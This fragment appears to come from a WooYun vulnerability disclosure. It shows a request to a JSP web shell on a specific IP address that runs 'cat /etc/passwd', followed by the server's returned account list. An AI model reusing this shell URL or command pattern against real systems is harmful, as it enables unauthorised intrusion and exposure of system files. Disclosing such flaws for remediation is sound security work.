 222.221.18.137:8080/zecmd/zecmd.jsp?comment=cat+%2Fetc%2Fpasswd
Send
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
suse-ncc:x:102:104:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
gdm:x:50:105:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
named:x:44:44:Name server daemon:/var/lib/named:/bin/false
dhcpd:x:103:65534:DHCP server daemon:/var/lib/dhcp:/bin/false
ldap:x:76:70:User for OpenLDAP:/var/lib/ldap:/bin/bash
hacluster:x:90:90:heartbeat processes:/var/lib/heartbeat/cores/hacluster:/bin/false
oracle:x:256:252::/opt/oracle:/bin/bash
portal:x:1026:1025::/home/portal:/usr/bin/csh
mns:x:1025:1025::/home/mns:/usr/bin/csh
patrol:x:891:890::/opt/bmc:/bin/sh
www.wooyun.org